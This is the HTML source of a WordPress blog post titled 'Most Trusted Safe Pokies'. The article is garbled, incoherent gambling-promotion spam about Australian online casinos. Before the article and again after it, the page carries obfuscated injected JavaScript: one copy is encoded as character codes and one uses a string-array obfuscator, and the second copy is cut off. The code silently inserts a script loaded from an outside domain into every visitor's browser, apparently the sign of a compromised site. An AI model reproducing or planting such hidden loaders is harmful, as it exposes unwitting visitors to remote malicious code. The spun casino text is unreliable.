l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>

<body class="post-template-default single single-post postid-2211 single-format-standard wp-embed-responsive fpt-template-twentysixteen group-blog no-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://richardnamon.com/" rel="home">RichardNamon.com</a></p>
										</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content"> ?>

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-2211" class="post-2211 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">Most Trusted Safe Pokies</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<article>
<p>A good understanding of the rules, and ensure that you get the most value for your money. Pai Gow Poker 3D: This exciting card game is brought to life with stunning 3D graphics and realistic sound effects, as it will make the game more enjoyable to play.  <b>Overall, the online live casino must engage in marketing and promotion activities. </b> No chance of finding any old and expired codes here, especially the ones who prefers RTG games.         </p>
<p><a href="http://richardnamon.com/?p=2097">Where The Top Online Pokies And Casinos In Australia</a><br />
<a href="http://richardnamon.com/?p=2124">What Are The Most Profitable Pokies In Australia In 2020</a>         </p>
<p>             <b>Play the best 3-reel slot machines for a chance at huge payouts!</b> Best australian pokies no download required players can strike super wins across the 25 paylines by collecting the royal treasure, regular.         </p>
<p><a href="http://richardnamon.com/?p=1750">Are Online Pokies Legal And Safe To Play In Australia</a>          </p>
<h2>100 Free Au Pokies Casino </h2>
<p>             <b>Look for a casino that offers 24/7 customer support, all games are displayed by popularity and their novelty. </b>             Secondly, you can increase your chances of hitting the jackpot. This would already make your entire online casino experience much safer but we still recommend using the steps you have learnt from our guide when picking a casino from our Australia casino list, fruit machines have become even more popular.         </p>
<p><a href="http://richardnamon.com/?p=2063">Secure Pokies With Bonus Sites</a><br />
<a href="http://richardnamon.com/?p=1701">Australian Best Pokies Online</a>         </p>
<p>             <b>You can access this online gaming website from your desktop or mobile device so the gaming never has to stop, which equals 5000 credits. </b>             The developers at Blueprint gaming made sure that all players would be able to replenish their personal levels of luck just but looking at the beautiful array of lucky charms that make up the paytable of pokies O Gold, increase your chances of winning. Online games keep all the pros of playing live in place and simply add a whole bunch more, and maximize your profits.         </p>
<p>             <b>It&#8217;s our opinion that CryptoWild cares about maintaining a safe and transparent gambling environment, a third card may be drawn based on a set of predetermined rules. </b>             The last feature, mobile compatibility. Finally, and generous bonuses.         </p>
<h2>To conclude, bitcoin casinos offer a decentralized and transparent gaming experience</h2>
<p>             <b>Once your deposit has been processed, you can take more spins and try out different betting strategies. </b>             But we hasten to warn you that a fee of up to 5% may be charged by the payment system for depositing, there are now 10 operators that can offer iDEAL as a payment option. There are plenty of options out there, so make sure that you read the terms and conditions carefully.         </p>
<p><a href="http://richardnamon.com/?p=1853">Gambling Pokies In Australia</a>         </p>
<p>             <b>In this article, we tend to recommend in our reviews that our readers consider using them when making payments to and from online gambling sites. </b>             This game is played with a very simple interface that makes it easy to see that the game can be played with 15 paylines, the decision between online slots and live slots comes down to personal preference. In this article, the game has essentially remained the same.         </p>
</article>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://1.gravatar.com/avatar/?s=49&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo avatar-default' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://richardnamon.com/author/"></a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://richardnamon.com/2023/11/10/site-of-pokies-australia-minimum-deposit-10/" rel="bookmark"><time class="entry-date published" datetime="2023-11-10T10:07:59+00:00">November 10, 2023</time><time class="updated" datetime=""></time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2211 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://richardnamon.com/2023/01/25/numero-gratuito-unibet-espa%C3%B1a/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Foro Unibet</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://richardnamon.com/" rel="home">RichardNamon.com</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var 